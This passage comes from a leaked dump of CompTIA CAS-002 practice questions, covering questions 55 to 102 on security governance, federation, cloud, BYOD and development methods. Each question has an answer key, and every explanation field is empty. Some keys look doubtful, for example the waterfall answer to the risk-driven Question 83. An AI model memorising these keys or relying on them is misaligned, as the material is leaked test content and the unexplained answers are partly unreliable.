- B. Subscribe to security mailing lists
- C. Implement security awareness training
- D. Ensure that the organization vulnerability management plan is up-to-date

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 55**

The Chief Executive Officer (CEO) of a small start-up company wants to set up offices around the country for the sales staff to generate business. The company needs an effective communication solution to remain in constant contact with each other, while maintaining a secure business environment. A junior-level administrator suggests that the company and the sales staff stay connected via free social media. Which of the following decisions is BEST for the CEO to make?

- A. Social media is an effective solution because it is easily adaptable to new situations.
- B. Social media is an ineffective solution because the policy may not align with the business.
- C. Social media is an effective solution because it implements SSL encryption.
- D. Social media is an ineffective solution because it is not primarily intended for business applications.

**Correct Answer:** B

**Section: (none)**  
**Explanation**

**Explanation/Reference:**  
Explanation:

**QUESTION 56**

A new internal network segmentation solution will be implemented into the enterprise that consists of 200 internal firewalls. As part of running a pilot exercise, it was determined that it takes three changes to deploy a new application onto the network before it is operational. Security now has a significant effect on overall availability. Which of the following would be the FIRST process to perform as a result of these findings?

- A. Lower the SLA to a more tolerable level and perform a risk assessment to see if the solution could be met by another solution. Reuse the firewall infrastructure on other projects.
- B. Perform a cost benefit analysis and implement the solution as it stands as long as the risks are "Pass Any Exam. Any Time." - www.actualtests.com 29  
CompTIA CAS-002 Exam  
understood by the business owners around the availability issues. Decrease the current SLA expectations to match the new solution.
- C. Engage internal auditors to perform a review of the project to determine why and how the project did not meet the security requirements. As part of the review ask them to review the control effectiveness.
- D. Review to determine if control effectiveness is in line with the complexity of the solution.  
Determine if the requirements can be met with a simpler solution.

**Correct Answer: D**  
**Section: (none)**  
**Explanation**

**Explanation/Reference:**  
Explanation:

**QUESTION 57**

A Chief Financial Officer (CFO) has raised concerns with the Chief Information Security Officer (CISO) because money has been spent on IT security infrastructure, but corporate assets are still found to be vulnerable. The business recently funded a patch management product and SOE hardening initiative. A third party auditor reported findings against the business because some systems were missing patches. Which of the following statements BEST describes this situation?

- A. The CFO is at fault because they are responsible for patching the systems and have already been given patch management and SOE hardening products.
- B. The audit findings are invalid because remedial steps have already been applied to patch servers and the remediation takes time to complete.
- C. The CISO has not selected the correct controls and the audit findings should be assigned to them instead of the CFO.
- D. Security controls are generally never 100% effective and gaps should be explained to stakeholders and managed accordingly.

**Correct Answer: D**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 58**

The Information Security Officer (ISO) is reviewing a summary of the findings from the last COOP tabletop exercise. The Chief Information Officer (CIO) wants to determine which additional controls must be implemented to reduce the risk of an extended customer service outage due to the VoIP system being unavailable. Which of the following BEST describes the scenario presented and the document the ISO is reviewing?

- A. The ISO is evaluating the business implications of a recent telephone system failure within the BIA.  
"Pass Any Exam. Any Time." - www.actualtests.com 30  
CompTIA CAS-002 Exam
- B. The ISO is investigating the impact of a possible downtime of the messaging system within the RA.
- C. The ISO is calculating the budget adjustment needed to ensure audio/video system redundancy within the RFQ.
- D. The ISO is assessing the effect of a simulated downtime involving the telecommunication system within the AAR.

**Correct Answer: D**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 59**

Which of the following activities is commonly deemed "OUT OF SCOPE" when undertaking a penetration test?

- A. Test password complexity of all login fields and input validation of form fields
- B. Reverse engineering any thick client software that has been provided for the test
- C. Undertaking network-based denial of service attacks in production environment
- D. Attempting to perform blind SQL injection and reflected cross-site scripting attacks
- E. Running a vulnerability scanning tool to assess network and host weaknesses

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 60

A company is in the process of implementing a new front end user interface for its customers, the goal is to provide them with more self service functionality. The application has been written by developers over the last six months and the project is currently in the test phase.

Which of the following security activities should be implemented as part of the SDL in order to provide the MOST security coverage over the solution? (Select TWO).

- A. Perform unit testing of the binary code
- B. Perform code review over a sampling of the front end source code
- C. Perform black box penetration testing over the solution
- D. Perform grey box penetration testing over the solution
- E. Perform static code review over the front end source code

**Correct Answer:** DE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 31  
CompTIA CAS-002 Exam

#### QUESTION 61

A new web based application has been developed and deployed in production. A security engineer decides to use an HTTP interceptor for testing the application. Which of the following problems would MOST likely be uncovered by this tool?



<http://www.gratisexam.com/>

- A. The tool could show that input validation was only enabled on the client side
- B. The tool could enumerate backend SQL database table and column names
- C. The tool could force HTTP methods such as DELETE that the server has denied
- D. The tool could fuzz the application to determine where memory leaks occur

**Correct Answer:** A

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 62**

A security consultant is conducting a network assessment and wishes to discover any legacy backup Internet connections the network may have. Where would the consultant find this information and why would it be valuable?

- A. This information can be found in global routing tables, and is valuable because backup connections typically do not have perimeter protection as strong as the primary connection.
- B. This information can be found by calling the regional Internet registry, and is valuable because backup connections typically do not require VPN access to the network.
- C. This information can be found by accessing telecom billing records, and is valuable because backup connections typically have much lower latency than primary connections.
- D. This information can be found by querying the network's DNS servers, and is valuable because backup DNS servers typically allow recursive queries from Internet hosts.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 63**

A network administrator with a company's NSP has received a CERT alert for targeted adversarial behavior at the company. In addition to the company's physical security, which of the following can the network administrator use to detect the presence of a malicious actor physically accessing the company's network or information systems from within? (Select TWO).

"Pass Any Exam. Any Time." - www.actualtests.com 32  
CompTIA CAS-002 Exam

- A. RAS
- B. Vulnerability scanner
- C. HTTP intercept
- D. HIDS
- E. Port scanner
- F. Protocol analyzer

**Correct Answer:** DF

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 64**

The security engineer receives an incident ticket from the helpdesk stating that DNS lookup requests are no longer working from the office. The network team has ensured that Layer 2 and Layer 3 connectivity are working. Which of the following tools would a security engineer use to make sure the DNS server is listening on port 53?

- A. PING
- B. NESSUS
- C. NSLOOKUP
- D. NMAP

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 65**

A human resources manager at a software development company has been tasked with recruiting personnel for a new cyber defense division in the company. This division will require personnel to have high technology skills and industry certifications. Which of the following is the BEST method for this manager to gain insight into this industry to execute the task?

- A. Interview candidates, attend training, and hire a staffing company that specializes in technology jobs
- B. Interview employees and managers to discover the industry hot topics and trends
- C. Attend meetings with staff, internal training, and become certified in software management
- D. Attend conferences, webinars, and training to remain current with the industry and job requirements

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 33  
CompTIA CAS-002 Exam

#### **QUESTION 66**

The Chief Information Security Officer (CISO) is asking for ways to protect against zero-day exploits. The CISO is concerned that an unrecognized threat could compromise corporate data and result in regulatory fines as well as poor corporate publicity. The network is mostly flat, with split staff/guest wireless functionality. Which of the following equipment **MUST** be deployed to guard against unknown threats?

- A. Cloud-based antivirus solution, running as local admin, with push technology for definition updates.
- B. Implementation of an offsite data center hosting all company data, as well as deployment of VDI for all client computing needs.
- C. Host based heuristic IPS, segregated on a management VLAN, with direct control of the perimeter firewall ACLs.
- D. Behavior based IPS with a communication link to a cloud based vulnerability and threat feed.

**Correct Answer: D**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 67**

A small company's Chief Executive Officer (CEO) has asked its Chief Security Officer (CSO) to improve the company's security posture quickly with regard to targeted attacks. Which of the following should the CSO conduct **FIRST**?

- A. Survey threat feeds from services inside the same industry.
- B. Purchase multiple threat feeds to ensure diversity and implement blocks for malicious traffic.
- C. Conduct an internal audit against industry best practices to perform a qualitative analysis.
- D. Deploy a UTM solution that receives frequent updates from a trusted industry vendor.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

Topic 4, Integration of Computing, Communications and Business Disciplines

**QUESTION 68**

A security engineer is working on a large software development project. As part of the design of

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 34

CompTIA CAS-002 Exam

the project, various stakeholder requirements were gathered and decomposed to an implementable and testable level. Various security requirements were also documented. Organize the following security requirements into the correct hierarchy required for an SRTM.

Requirement 1: The system shall provide confidentiality for data in transit and data at rest.

Requirement 2: The system shall use SSL, SSH, or SCP for all data transport.

Requirement 3: The system shall implement a file-level encryption scheme.

Requirement 4: The system shall provide integrity for all data at rest.

Requirement 5: The system shall perform CRC checks on all files.



<http://www.gratisexam.com/>

- A. Level 1: Requirements 1 and 4; Level 2: Requirements 2, 3, and 5
- B. Level 1: Requirements 1 and 4; Level 2: Requirements 2 and 3 under 1, Requirement 5 under 4
- C. Level 1: Requirements 1 and 4; Level 2: Requirement 2 under 1, Requirement 5 under 4; Level 3: Requirement 3 under 2
- D. Level 1: Requirements 1, 2, and 3; Level 2: Requirements 4 and 5

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 69**

A mature organization with legacy information systems has incorporated numerous new processes and dependencies to manage security as its networks and infrastructure are modernized. The Chief Information Office has become increasingly frustrated with frequent releases, stating that the organization needs everything to work completely, and the vendor should already have those desires built into the software product. The vendor has been in constant communication

with personnel and groups within the organization to understand its business process and capture new software requirements from users. Which of the following methods of software development is this organization's configuration management process using?

- A. Agile
- B. SDL
- C. Waterfall
- D. Joint application development

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

#### **QUESTION 70**

A security engineer is a new member to a configuration board at the request of management. The company has two new major IT projects starting this year and wants to plan security into the application deployment. The board is primarily concerned with the applications' compliance with federal assessment and authorization standards. The security engineer asks for a timeline to determine when a security assessment of both applications should occur and does not attend subsequent configuration board meetings. If the security engineer is only going to perform a security assessment, which of the following steps in system authorization has the security engineer omitted?

- A. Establish the security control baseline
- B. Build the application according to software development security standards
- C. Review the results of user acceptance testing
- D. Consult with the stakeholders to determine which standards can be omitted

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 71**

An analyst connects to a company web conference hosted on [www.webconference.com/meetingID#01234](http://www.webconference.com/meetingID#01234) and observes that numerous guests have been allowed to join, without providing identifying information. The topics covered during the web conference are considered proprietary to the company. Which of the following security concerns does the analyst present to management?

- A. Guest users could present a risk to the integrity of the company's information

- B. Authenticated users could sponsor guest access that was previously approved by management
- C. Unauthenticated users could present a risk to the confidentiality of the company's information
- D. Meeting owners could sponsor guest access if they have passed a background check

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

### **QUESTION 72**

During a recent audit of servers, a company discovered that a network administrator, who required remote access, had deployed an unauthorized remote access application that communicated over common ports already allowed through the firewall. A network scan showed that this remote access application had already been installed on one third of the servers in the company. Which of

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 36

CompTIA CAS-002 Exam

the following is the MOST appropriate action that the company should take to provide a more appropriate solution?

- A. Implement an IPS to block the application on the network
- B. Implement the remote application out to the rest of the servers
- C. Implement SSL VPN with SAML standards for federation
- D. Implement an ACL on the firewall with NAT for remote access

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

### **QUESTION 73**

A small retail company recently deployed a new point of sale (POS) system to all 67 stores. The core of the POS is an extranet site, accessible only from retail stores and the corporate office over a split-tunnel VPN. An additional split-tunnel VPN provides bi-directional connectivity back to the main office, which provides voice connectivity for store VoIP phones. Each store offers guest wireless functionality, as well as employee wireless. Only the staff wireless network has access to the POS VPN. Recently, stores are reporting poor response times when accessing the POS application from store computers as well as degraded voice quality when making phone calls. Upon investigation, it is determined that three store PCs are hosting malware, which is generating excessive network traffic. After malware removal, the information security department is asked to review the configuration and suggest changes to prevent this from happening again. Which of the following denotes the BEST way to mitigate future malware risk?

- A. Deploy new perimeter firewalls at all stores with UTM functionality.
- B. Change antivirus vendors at the store and the corporate office.
- C. Move to a VDI solution that runs offsite from the same data center that hosts the new POS solution.
- D. Deploy a proxy server with content filtering at the corporate office and route all traffic through it.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 74**

Executive management is asking for a new manufacturing control and workflow automation solution. This application will facilitate management of proprietary information and closely guarded corporate trade secrets.

The information security team has been a part of the department meetings and come away with the following notes:

-Human resources would like complete access to employee data stored in the application. They would like automated data interchange with the employee management application, a cloud-based SaaS application.

-Sales is asking for easy order tracking to facilitate feedback to customers.

-Legal is asking for adequate safeguards to protect trade secrets. They are also concerned with data ownership questions and legal jurisdiction.

-Manufacturing is asking for ease of use. Employees working the assembly line cannot be bothered with additional steps or overhead. System interaction needs to be quick and easy.

-Quality assurance is concerned about managing the end product and tracking overall performance of the product being produced. They would like read-only access to the entire workflow process for monitoring and baselining.

The favored solution is a user friendly software application that would be hosted onsite. It has extensive ACL functionality, but also has readily available APIs for extensibility. It supports read- only access, kiosk automation, custom fields, and data encryption.

Which of the following departments' request is in contrast to the favored solution?

- A. Manufacturing
- B. Legal
- C. Sales

- D. Quality assurance
- E. Human resources

**Correct Answer:** E

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 75**

The helpdesk manager wants to find a solution that will enable the helpdesk staff to better serve company employees who call with computer-related problems. The helpdesk staff is currently unable to perform effective troubleshooting and relies on callers to describe their technology problems. Given that the helpdesk staff is located within the company headquarters and 90% of the callers are telecommuters, which of the following tools should the helpdesk manager use to make the staff more effective at troubleshooting while at the same time reducing company costs? (Select TWO).

- A. Web cameras
- B. Email
- C. Instant messaging
- D. BYOD
- E. Desktop sharing
- F. Presence

**Correct Answer:** CE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 76**

An intruder was recently discovered inside the data center, a highly sensitive area. To gain access, the intruder circumvented numerous layers of physical and electronic security measures. Company leadership has asked for a thorough review of physical security controls to prevent this from happening again. Which of the following departments are the MOST heavily invested in rectifying the problem? (Select THREE).

- A. Facilities management
- B. Human resources
- C. Research and development
- D. Programming

- E. Data center operations
- F. Marketing
- G. Information technology

**Correct Answer:** AEG

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 77**

A completely new class of web-based vulnerabilities has been discovered. Claims have been made that all common web-based development frameworks are susceptible to attack. Proof-of- concept details have emerged on the Internet. A security advisor within a company has been asked to provide recommendations on how to respond quickly to these vulnerabilities. Which of the following BEST describes how the security advisor should respond?

- A. Assess the reliability of the information source, likelihood of exploitability, and impact to hosted data. Attempt to exploit via the proof-of-concept code. Consider remediation options.
- B. Hire an independent security consulting agency to perform a penetration test of the web servers. Advise management of any 'high' or 'critical' penetration test findings and put forward recommendations for mitigation.  
"Pass Any Exam. Any Time." - www.actualtests.com 39  
CompTIA CAS-002 Exam
- C. Review vulnerability write-ups posted on the Internet. Respond to management with a recommendation to wait until the news has been independently verified by software vendors providing the web application software.
- D. Notify all customers about the threat to their hosted data. Bring the web servers down into "maintenance mode" until the vulnerability can be reliably mitigated through a vendor patch.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 78**

A company sales manager received a memo from the company's financial department which stated that the company would not be putting its software products through the same security testing as previous years to reduce the research and development cost by 20 percent for the upcoming year. The memo also stated that the marketing material and service level agreement for each product would remain unchanged. The sales manager has reviewed the sales goals for the upcoming year and identified an increased target across the software products that will be affected by the financial department's change. All software products will continue to go through new development in the coming year. Which of the following should the sales manager do to ensure the company stays out of trouble?



<http://www.gratisexam.com/>

- A. Discuss the issue with the software product's user groups
- B. Consult the company's legal department on practices and law
- C. Contact senior finance management and provide background information
- D. Seek industry outreach for software practices and law

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 79

A member of the software development team has requested advice from the security team to implement a new secure lab for testing malware. Which of the following is the NEXT step that the security team should take?

- A. Purchase new hardware to keep the malware isolated.
- B. Develop a policy to outline what will be required in the secure lab.
- C. Construct a series of VMs to host the malware environment.
- D. Create a proposal and present it to management for approval.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 40  
CompTIA CAS-002 Exam

Explanation:

#### QUESTION 80

A company has issued a new mobile device policy permitting BYOD and company-issued devices. The company-issued device has a managed middleware client

that restricts the applications allowed on company devices and provides those that are approved. The middleware client provides configuration standardization for both company owned and BYOD to secure data and communication to the device according to industry best practices. The policy states that, "BYOD clients must meet the company's infrastructure requirements to permit a connection." The company also issues a memorandum separate from the policy, which provides instructions for the purchase, installation, and use of the middleware client on BYOD. Which of the following is being described?

- A. Asset management
- B. IT governance
- C. Change management
- D. Transference of risk

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 81**

A security engineer on a large enterprise network needs to schedule maintenance within a fixed window of time. A total outage period of four hours is permitted for servers. Workstations can undergo maintenance from 8:00 pm to 6:00 am daily. Which of the following can specify parameters for the maintenance work? (Select TWO).

- A. Managed security service
- B. Memorandum of understanding
- C. Quality of service
- D. Network service provider
- E. Operating level agreement

**Correct Answer:** BE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 41  
CompTIA CAS-002 Exam

#### **QUESTION 82**

An organization has decided to reduce labor costs by outsourcing back office processing of credit applications to a provider located in another country. Data

sovereignty and privacy concerns raised by the security team resulted in the third-party provider only accessing and processing the data via remote desktop sessions. To facilitate communications and improve productivity, staff at the third party has been provided with corporate email accounts that are only accessible via the remote desktop sessions. Email forwarding is blocked and staff at the third party can only communicate with staff within the organization. Which of the following additional controls should be implemented to prevent data loss? (Select THREE).

- A. Implement hashing of data in transit
- B. Session recording and capture
- C. Disable cross session cut and paste
- D. Monitor approved credit accounts
- E. User access audit reviews
- F. Source IP whitelisting

**Correct Answer:** CEF

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 83**

A company has received the contract to begin developing a new suite of software tools to replace an aging collaboration solution. The original collaboration solution has been in place for nine years, contains over a million lines of code, and took over two years to develop originally. The SDLC has been broken up into eight primary stages, with each stage requiring an in-depth risk analysis before moving on to the next phase. Which of the following software development methods is MOST applicable?

- A. Spiral model
- B. Incremental model
- C. Waterfall model
- D. Agile model

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 84**

An attacker attempts to create a DoS event against the VoIP system of a company. The attacker

"Pass Any Exam. Any Time." - www.actualtests.com 42

CompTIA CAS-002 Exam

uses a tool to flood the network with a large number of SIP INVITE traffic. Which of the following would be LEAST likely to thwart such an attack?

- A. Install IDS/IPS systems on the network
- B. Force all SIP communication to be encrypted
- C. Create separate VLANs for voice and data traffic
- D. Implement QoS parameters on the switches

**Correct Answer: D**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 85**

The helpdesk department desires to roll out a remote support application for internal use on all company computers. This tool should allow remote desktop sharing, system log gathering, chat, hardware logging, inventory management, and remote registry access. The risk management team has been asked to review vendor responses to the RFQ. Which of the following questions is the MOST important?

- A. What are the protections against MITM?
- B. What accountability is built into the remote support application?
- C. What encryption standards are used in tracking database?
- D. What snapshot or "undo" features are present in the application?
- E. What encryption standards are used in remote desktop and file transfer functionality?

**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 86**

A software development manager is taking over an existing software development project. The team currently suffers from poor communication due to a long delay between requirements documentation and feature delivery. This gap is resulting in an above average number of security- related bugs making it into production. Which of the following development methodologies is the team MOST likely using now?

- A. Agile

- B. Waterfall
- C. Scrum
- D. Spiral

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 87**

A security manager has received the following email from the Chief Financial Officer (CFO):

"While I am concerned about the security of the proprietary financial data in our ERP application, we have had a lot of turnover in the accounting group and I am having a difficult time meeting our monthly performance targets. As things currently stand, we do not allow employees to work from home but this is something I am willing to allow so we can get back on track. What should we do first to securely enable this capability for my group?"

Based on the information provided, which of the following would be the MOST appropriate response to the CFO?

- A. Remote access to the ERP tool introduces additional security vulnerabilities and should not be allowed.
- B. Allow VNC access to corporate desktops from personal computers for the users working from home.
- C. Allow terminal services access from personal computers after the CFO provides a list of the users working from home.
- D. Work with the executive management team to revise policies before allowing any remote access.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

Topic 5, Technical Integration of Enterprise Components

#### **QUESTION 88**

Three companies want to allow their employees to seamlessly connect to each other's wireless corporate networks while keeping one consistent wireless client configuration. Each company wants to maintain its own authentication infrastructure and wants to ensure that an employee who is visiting the other two companies is authenticated by the home office when connecting to the other companies' wireless network. All three companies have agreed to standardize on 802.1x EAP-PEAP-MSCHAPv2 for client configuration. Which of the following should the three companies implement?



- A. The three companies should agree on a single SSID and configure a hierarchical RADIUS "Pass Any Exam. Any Time." - www.actualtests.com 44  
CompTIA CAS-002 Exam  
system which implements trust delegation.
- B. The three companies should implement federated authentication through Shibboleth connected to an LDAP backend and agree on a single SSID.
- C. The three companies should implement a central portal-based single sign-on and agree to use the same CA when issuing client certificates.
- D. All three companies should use the same wireless vendor to facilitate the use of a shared cloud based wireless controller.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 89**

Company XYZ provides cable television service to several regional areas. They are currently installing fiber-to-the-home in many areas with hopes of also providing telephone and Internet services. The telephone and Internet services portions of the company will each be separate subsidiaries of the parent company. The board of directors wishes to keep the subsidiaries separate from the parent company. However all three companies must share customer data for the purposes of accounting, billing, and customer authentication. The solution must use open standards, and be simple and seamless for customers, while only sharing minimal data between the companies. Which of the following solutions is BEST suited for this scenario?

- A. The companies should federate, with the parent becoming the SP, and the subsidiaries becoming an IdP.
- B. The companies should federate, with the parent becoming the IdP, and the subsidiaries becoming an SSP.
- C. The companies should federate, with the parent becoming the IdP, and the subsidiaries becoming an SP.
- D. The companies should federate, with the parent becoming the ASP, and the subsidiaries becoming an IdP.

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 90**

Company A needs to export sensitive data from its financial system to company B's database, using company B's API in an automated manner. Company A's policy prohibits the use of any intermediary external systems to transfer or store its sensitive data, therefore the transfer must occur directly between company A's financial system and company B's destination server using the supplied API. Additionally, company A's legacy financial software does not support encryption, while company B's API supports encryption. Which of the following will provide end-to-end encryption for the data transfer while adhering to these requirements?

- A. Company A must install an SSL tunneling software on the financial system.
- B. Company A's security administrator should use an HTTPS capable browser to transfer the data.
- C. Company A should use a dedicated MPLS circuit to transfer the sensitive data to company B.
- D. Company A and B must create a site-to-site IPSec VPN on their respective firewalls.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 91**

A security company is developing a new cloud-based log analytics platform. Its purpose is to allow:

- Customers to upload their log files to the "big data" platform
- Customers to perform remote log search
- Customers to integrate into the platform using an API so that third party business intelligence tools can be used for the purpose of trending, insights, and/or discovery

Which of the following are the BEST security considerations to protect data from one customer being disclosed to other customers? (Select THREE).

- A. Secure storage and transmission of API keys
- B. Secure protocols for transmission of log files and search results
- C. At least two years retention of log files in case of e-discovery requests
- D. Multi-tenancy with RBAC support
- E. Sanitizing filters to prevent upload of sensitive log file contents
- F. Encryption of logical volumes on which the customers' log files reside

**Correct Answer:** ABD

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 92**

A penetration tester is assessing a mobile banking application. Man-in-the-middle attempts via a HTTP intercepting proxy are failing with SSL errors. Which of the following controls has likely been implemented by the developers?

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 46  
CompTIA CAS-002 Exam

- A. SSL certificate revocation
- B. SSL certificate pinning
- C. Mobile device root-kit detection
- D. Extended Validation certificates

**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 93**

A system administrator needs to meet the maximum amount of security goals for a new DNS infrastructure. The administrator deploys DNSSEC extensions to the domain names and infrastructure. Which of the following security goals does this meet? (Select TWO).

- A. Availability
- B. Authentication
- C. Integrity
- D. Confidentiality
- E. Encryption

**Correct Answer: BC**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 94**

The risk manager is reviewing a report which identifies a requirement to keep a business critical legacy system operational for the next two years. The legacy

system is out of support because the vendor and security patches are no longer released. Additionally, this is a proprietary embedded system and little is documented and known about it. Which of the following should the Information Technology department implement to reduce the security risk from a compromise of this system?

- A. Virtualize the system and migrate it to a cloud provider.
- B. Segment the device on its own secure network.
- C. Install an antivirus and HIDS on the system.
- D. Hire developers to reduce vulnerabilities in the code.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

#### **QUESTION 95**

An organization would like to allow employees to use their network username and password to access a third-party service. The company is using Active Directory Federated Services for their directory service. Which of the following should the company ensure is supported by the third-party? (Select TWO).

- A. LDAP/S
- B. SAML
- C. NTLM
- D. OAUTH
- E. Kerberos

**Correct Answer:** BE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 96**

An extensible commercial software system was upgraded to the next minor release version to patch a security vulnerability. After the upgrade, an unauthorized intrusion into the system was detected. The software vendor is called in to troubleshoot the issue and reports that all core components were updated properly. Which of the following has been overlooked in securing the system? (Select TWO).

- A. The company's IDS signatures were not updated.

- B. The company's custom code was not patched.
- C. The patch caused the system to revert to http.
- D. The software patch was not cryptographically signed.
- E. The wrong version of the patch was used.
- F. Third-party plug-ins were not patched.

**Correct Answer:** BF

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 97**

A forensic analyst works for an e-discovery firm where several gigabytes of data are processed daily. While the business is lucrative, they do not have the resources or the scalability to adequately serve their clients. Since it is an e-discovery firm where chain of custody is important, which of the following scenarios should they consider?

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 48  
CompTIA CAS-002 Exam

- A. Offload some data processing to a public cloud
- B. Aligning their client intake with the resources available
- C. Using a community cloud with adequate controls
- D. Outsourcing the service to a third party cloud provider

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 98**

A company is deploying a new iSCSI-based SAN. The requirements are as follows:

- SAN nodes must authenticate each other.
- Shared keys must NOT be used.
- Do NOT use encryption in order to gain performance.

Which of the following design specifications meet all the requirements? (Select TWO).



- A. Targets use CHAP authentication
- B. IPSec using AH with PKI certificates for authentication
- C. Fiber channel should be used with AES
- D. Initiators and targets use CHAP authentication
- E. Fiber channel over Ethernet should be used
- F. IPSec using AH with PSK authentication and 3DES
- G. Targets have SCSI IDs for authentication

**Correct Answer:** BD

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 99

Company XYZ provides hosting services for hundreds of companies across multiple industries including healthcare, education, and manufacturing. The security architect for company XYZ is reviewing a vendor proposal to reduce company XYZ's hardware costs by combining multiple physical hosts through the use of virtualization technologies. The security architect notes concerns about data separation, confidentiality, regulatory requirements concerning PII, and administrative complexity on the proposal. Which of the following BEST describes the core concerns of the security architect?

- A. Most of company XYZ's customers are willing to accept the risks of unauthorized disclosure and access to information by outside users.  
"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 49  
CompTIA CAS-002 Exam
- B. The availability requirements in SLAs with each hosted customer would have to be re-written to account for the transfer of virtual machines between physical platforms for regular maintenance.
- C. Company XYZ could be liable for disclosure of sensitive data from one hosted customer when accessed by a malicious user who has gained access to the virtual machine of another hosted customer.
- D. Not all of company XYZ's customers require the same level of security and the administrative complexity of maintaining multiple security postures on a single hypervisor negates hardware cost savings.

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 100**

A university requires a significant increase in web and database server resources for one week, twice a year, to handle student registration. The web servers remain idle for the rest of the year. Which of the following is the MOST cost effective way for the university to securely handle student registration?

- A. Virtualize the web servers locally to add capacity during registration.
- B. Move the database servers to an elastic private cloud while keeping the web servers local.
- C. Move the database servers and web servers to an elastic private cloud.
- D. Move the web servers to an elastic public cloud while keeping the database servers local.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 101**

Due to a new regulatory requirement, ABC Company must now encrypt all WAN transmissions. When speaking with the network administrator, the security administrator learns that the existing routers have the minimum processing power to do the required level of encryption. Which of the following solutions minimizes the performance impact on the router?

- A. Deploy inline network encryption devices
- B. Install an SSL acceleration appliance
- C. Require all core business applications to use encryption
- D. Add an encryption module to the router and configure IPSec

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 102

In order to reduce costs and improve employee satisfaction, a large corporation is creating a BYOD policy. It will allow access to email and remote connections to the corporate enterprise from personal devices; provided they are on an approved device list. Which of the following security measures would be MOST effective in securing the enterprise under the new policy? (Select TWO).

- A. Provide free email software for personal devices.
- B. Encrypt data in transit for remote access.
- C. Require smart card authentication for all devices.
- D. Implement NAC to limit insecure devices access.
- E. Enable time of day restrictions for personal devices.

**Correct Answer:** BD

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 103

